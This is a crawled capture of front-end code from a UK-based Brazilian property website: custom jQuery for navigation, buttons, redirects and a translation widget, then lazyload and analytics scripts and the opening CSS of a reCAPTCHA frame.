    $('head').append('<link rel="shortcut icon" href="/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-32x32-opt.png">');

    //Make td labels translatable on Properties, Invoices, Saved Searces and Favorites dashboard pages
    if ($('body').hasClass('page-id-293')||$('body').hasClass('page-id-287')||$('body').hasClass('page-id-283')||$('body').hasClass('page-id-297')) {
        $('#main-wrap > section.dashboard-content-wrap > div > div > table > tbody > tr > td, #invoices_content > tr > td').each(function() {
            if ($(this).attr('data-label') != undefined) {
                var dataValue = $(this).attr("data-label");
                $(this).prepend('<div class="td-mobile-title">' + dataValue + '</div>');
            }
        });
    }

  //Turn nav background to white when scrolling down
  //Get the top of nav bar's position
  var topOfNav = $("body").offset().top;

  //when the window scrolls check to see whether it is about to go off screen, add stuck
  $(window).scroll(function() {
      var topOfWindow = $(window).scrollTop();
      if (topOfNav < topOfWindow) {
          $("#header-section, #header-mobile").addClass("header-is-stuck");
      }
      else {
          $("#header-section, #header-mobile").removeClass("header-is-stuck");
      }
  });


//Add button LIST PROPERTY
 $('<div class="vc_btn3-container vc_btn3-center" id="btn-list-property"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="/list-property-logged-out/" title="List Property">LIST PROPERTY</a></div>').insertAfter("#header-section .login-register");
 $('<div class="vc_btn3-container vc_btn3-center" id="btn-list-property"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="/list-property" title="List Property">LIST PROPERTY</a></div>').insertAfter("#navi-user > div > div.login-register-nav");

//Redirect /list-property/ to /list-property-logged-out/ if user is logged out

if ($('body').hasClass('page-id-84') && (!$('body').hasClass('logged-in'))){
    function redirectToRegister() {
      location.replace("/list-property-logged-out/")
    }
    redirectToRegister();
}

//Add Mobile Menu icon and contents
$('<div id="bpw-mobile-nav"><div id="myNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onclick="closeBPWNav()">×</a><div class="overlay-content"> <a id="bpw-mobile-logo" href="/"><img src="/wp-content/uploads/2020/09/Brasil-Property-Wise-Mobile-Logo.svg" height="60" width="161" alt="Mobile logo"></a> <a href="/our-services/">Home</a> <a href="/map-search/">Buy</a> <a href="/registration/">Sell</a> <a href="/about-us/">About</a> <a href="/contact-us/">Contact</a><div id="mobile-gtranslate"></div></div><div id="bpw-nav-bottom-half"> <a href="tel:02038580209"><i class="houzez-icon icon-phone-actions-ring mr-1"></i> 020 3858 0209</a><div id="btn-list-property-mobile-container"></div></div></div> <span id="bpw-burger-icon" style="font-size:30px;cursor:pointer;text-align:right;" onclick="openBPWNav()">☰</span></div>').insertAfter('#header-mobile > div.header-mobile-right > button');

//List Property button add and redirect if logged in, else if out
if($('body').hasClass('logged-in')){
    //logged-in redirect
     $('#btn-list-property-mobile-container').html('<div class="vc_btn3-container vc_btn3-center" id="btn-list-property"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="/list-property" title="List Property">LIST PROPERTY</a></div>');
} else {
    //logged-out redirect
     $('#btn-list-property-mobile-container').html('<div class="vc_btn3-container vc_btn3-center" id="btn-list-property"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline-custom" href="/list-property-logged-out" title="List Property">LIST PROPERTY</a></div>');
}
//Add rotation to burger menu and close button

  $('#bpw-burger-icon, #myNav > a').click(function() {
     $('#bpw-burger-icon, #myNav > a').toggleClass('rotate180');
   });

  //Replace Dashboard logo from houzez to Brasil Property Wise
  $('#main-wrap > section.dashboard-side-wrap > div.dashboard-logo-wrap > div > a > img').attr('src','/wp-content/uploads/2020/09/Brasil-Property-Wise-Mobile-Logo.svg');

  //Payment Page - Replace text on Payment Method button
  $('#houzez_complete_membership').text('Continue to Payment');

  //Payment Page - Redirect Change Package link to /packages/
  $('.page-id-277 #main-wrap > section > div > div.d-flex.display-block-on-tablet > div.order-2 > div > div.text-center > a').attr('href','/packages/');

  //Payment Page - Redirect Login link to /Login page
  $('.page-id-277 #main-wrap > section > div > div.d-flex.display-block-on-tablet > div.order-1.flex-grow-1 > form > div:nth-child(1) > div > div.form-login-link.login-link > a').attr({'href':'/login', 'data-toggle':''})

  //Payment Page - Change text to Continue to Payment
  $('.page-id-277 #main-wrap > section > div > div.d-flex.display-block-on-tablet > div.order-1.flex-grow-1 > form > div:nth-child(2) > div > div.mb-4').html('<div class="mb-4">By clicking "Continue to Payment" you agree to our <a target="_blank" href="/privacy-policy/">Terms & Conditions</a></div>');

  //Favorite button when logged out
    //If user is not logged in,
    //(1) redirect favorite icon to login page
    if ((!$('body').hasClass('logged-in'))) {

        //(1) redirect favorite icon to login page
        $('.add-favorite-js').click(function() {
            location.replace("/login/");
        });
    }

    //Add GTranslate to mobile menu
    $('#mobile-gtranslate').html("<style>.switcher{font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px}.switcher a{text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.switcher a img{vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}.switcher a:hover img{opacity:1}.switcher .selected{background:#fff linear-gradient(180deg, #fff 0%, #fff 70%);position:relative;z-index:9999}.switcher .selected a{border:1px solid #fff;color:#222;padding:3px 5px;width:151px}.switcher .selected a:after{height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url(\"data:image\/svg+xml;utf8,<svg xmlns=\'http:\/\/www.w3.org\/2000\/svg\' width=\'16\' height=\'16\' viewBox=\'0 0 285 285\'><path d=\'M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z\' style=\'fill:%23222222\'\/><\/svg>\");background-repeat:no-repeat;content:\"\"!important;transition:all .2s}.switcher .selected a.open:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.switcher .selected a:hover{background:#fff}.switcher .option{position:relative;z-index:9998;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #fff;background-color:#fff;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden}.switcher .option a{color:#222;padding:3px 5px}.switcher .option a:hover{background:#f0f0f0}.switcher .option a.selected{background:#f0f0f0}#selected_lang_name{float:none}.l_name{float:none !important;margin:0}.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5}.switcher .option::-webkit-scrollbar{width:5px}.switcher .option::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#888}<\/style><div class=\"switcher notranslate\"><div class=\"selected\"> <a href=\"#\" onclick=\"return false;\"><img src=\"\/wp-content\/plugins\/gtranslate\/flags\/16\/en.png\" height=\"16\" width=\"16\" alt=\"en\" \/> English<\/a><\/div><div class=\"option\"> <a href=\"#\" onclick=\"doGTranslate(\'en|en\');jQuery(\'div.switcher div.selected a\').html(jQuery(this).html());return false;\" title=\"English\" class=\"nturl selected\"><img data-gt-lazy-src=\"\/wp-content\/plugins\/gtranslate\/flags\/16\/en.png\" height=\"16\" width=\"16\" alt=\"en\" \/> English<\/a><a href=\"#\" onclick=\"doGTranslate(\'en|pt\');jQuery(\'div.switcher div.selected a\').html(jQuery(this).html());return false;\" title=\"Portugu\u00EAs\" class=\"nturl\"><img data-gt-lazy-src=\"\/wp-content\/plugins\/gtranslate\/flags\/16\/pt.png\" height=\"16\" width=\"16\" alt=\"pt\" \/> Portugu\u00EAs<\/a><a href=\"#\" onclick=\"doGTranslate(\'en|es\');jQuery(\'div.switcher div.selected a\').html(jQuery(this).html());return false;\" title=\"Espa\u00F1ol\" class=\"nturl\"><img data-gt-lazy-src=\"\/wp-content\/plugins\/gtranslate\/flags\/16\/es.png\" height=\"16\" width=\"16\" alt=\"es\" \/> Espa\u00F1ol<\/a><\/div><\/div> <script>jQuery(\'.switcher .selected\').click(function(){jQuery(\'.switcher .option a img\').each(function(){if(!jQuery(this)[0].hasAttribute(\'src\'))jQuery(this).attr(\'src\',jQuery(this).attr(\'data-gt-lazy-src\'))});if(!(jQuery(\'.switcher .option\').is(\':visible\'))){jQuery(\'.switcher .option\').stop(true,true).delay(100).slideDown(500);jQuery(\'.switcher .selected a\').toggleClass(\'open\')}});jQuery(\'.switcher .option\').bind(\'mousewheel\',function(e){var options=jQuery(\'.switcher .option\');if(options.is(\':visible\'))options.scrollTop(options.scrollTop()-e.originalEvent.wheelDelta);return false;});jQuery(\'body\').not(\'.switcher\').click(function(e){if(jQuery(\'.switcher .option\').is(\':visible\')&&e.target!=jQuery(\'.switcher .option\').get(0)){jQuery(\'.switcher .option\').stop(true,true).delay(100).slideUp(500);jQuery(\'.switcher .selected a\').toggleClass(\'open\')}});<\/script> <style>#goog-gt-tt{display:none !important}.goog-te-banner-frame{display:none !important}.goog-te-menu-value:hover{text-decoration:none !important}.goog-text-highlight{background-color:transparent !important;box-shadow:none !important}body{top:0 !important}#google_translate_element2{display:none!important}<\/style><div id=\"google_translate_element2\"><\/div> <script>function googleTranslateElementInit2(){new google.translate.TranslateElement({pageLanguage:\'en\',autoDisplay:false},\'google_translate_element2\');}<\/script><script src=\"\/\/translate.google.com\/translate_a\/element.js?cb=googleTranslateElementInit2\"><\/script> <script>function GTranslateGetCurrentLang(){var keyValue=document[\'cookie\'].match(\'(^|;) ?googtrans=([^;]*)(;|$)\');return keyValue?keyValue[2].split(\'\/\')[2]:null;}function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent(\'on\'+event,evt)}else{var evt=document.createEvent(\'HTMLEvents\');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair==\'\')return;var lang=lang_pair.split(\'|\')[1];if(GTranslateGetCurrentLang()==null&&lang==lang_pair.split(\'|\')[0])return;var teCombo;var sel=document.getElementsByTagName(\'select\');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf(\'goog-te-combo\')!=-1){teCombo=sel[i];break;}if(document.getElementById(\'google_translate_element2\')==null||document.getElementById(\'google_translate_element2\').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,\'change\');GTranslateFireEvent(teCombo,\'change\')}}if(GTranslateGetCurrentLang()!=null)jQuery(document).ready(function(){var lang_html=jQuery(\'div.switcher div.option\').find(\'img[alt=\"\'+GTranslateGetCurrentLang()+\'\"]\').parent().html();if(typeof lang_html!=\'undefined\')jQuery(\'div.switcher div.selected a\').html(lang_html.replace(\'data-gt-lazy-\',\'\'));});<\/script>");

    //Remove title tooltip
    $("a, button, img").removeAttr("title");

    //Remove default form text
    $('.single-property form textarea').text('');

    //Changed Mobile Home's Position and Name
    $("#myNav > div.overlay-content > a:nth-child(2)").insertAfter( $ ("#myNav > div.overlay-content > a:nth-child(5)")).text("Services");
    // $("#myNav > div.overlay-content > a:nth-child(5)[href$='/']").attr("href","/our-services/");

    //Replacing phone number with language selector
    $("#main-nav > li:nth-child(7)").insertAfter( $ ("#header-section div.login-register"));
    $("#header-section div.login-register").css("display", "none");

    $("#main-nav > li:nth-child(7)").insertAfter( $ ("#navi-user > div > div.login-register-nav"));
    $("#navi-user > div > div.login-register-nav").css("display", "none");

    //Adding new mobile menu item
    $("<a href='/charity'>Charity</a>").insertAfter( $ ("#myNav > div.overlay-content > a:nth-child(5)"));

    //Changing contact number in mobile menu
    $("#bpw-nav-bottom-half > a").attr("href", "tel:+4407828307075").text('+4407828307075');

//end jQuery code

});


//Mobile menu open and close functions
function openBPWNav() {
  document.getElementById("myNav").style.height = "100%";
  document.querySelector(".page-id-441 .mobile-map-switch, .single-property .mobile-property-contact.visible-on-mobile").style.position = "relative";
  document.querySelector(".page-id-441 .mobile-map-switch, .single-property .mobile-property-contact.visible-on-mobile").style.zIndex = "-1";
}

function closeBPWNav() {
 document.getElementById("myNav").style.height = "0%";
 document.querySelector(".page-id-441 .mobile-map-switch, .single-property .mobile-property-contact.visible-on-mobile").style.position = "fixed";
 document.querySelector(".page-id-441 .mobile-map-switch, .single-property .mobile-property-contact.visible-on-mobile").style.zIndex = "3";
}

</script>				<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://brasilpropertywise.co.uk/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8e10f98a35a43b0b148fc4ff57d1efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV&co=aHR0cHM6Ly9icmFzaWxwcm9wZXJ0eXdpc2UuY28udWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ikbktzwlav34
body_size: 48510
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
